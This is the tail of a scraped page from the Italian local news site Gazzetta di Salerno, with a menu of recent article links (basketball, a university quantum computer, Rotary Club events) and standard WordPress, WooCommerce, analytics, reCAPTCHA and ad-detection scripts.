        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1435";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b283f133a2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"food\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;food&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="taqpgfVsgmuouf0A_TUx4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769678916439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVipTCcDi2tQSMKo0q6ZBPXwX5uR4Fkv5zJBDXsuR6Vzrmo1Ceobj5YX-qTsLTpF17WNoeqiY1hrgQ-6KWxQyvGRWIHd4x30gC2rbM_FAjHI60R31gwVkCNtR9k_AAYYm3UXB4_PMcNa8nOcE9ly1KMZUTEh-iyRNCpFYYHlliPsD2w7dd1q_38ooGv/__ads150x150//generateAds./160x600./adsgame._600-90.
body_size: -1283
content:
window['edd9fdd9-d7aa-4355-9068-b86c7797140a'] = true;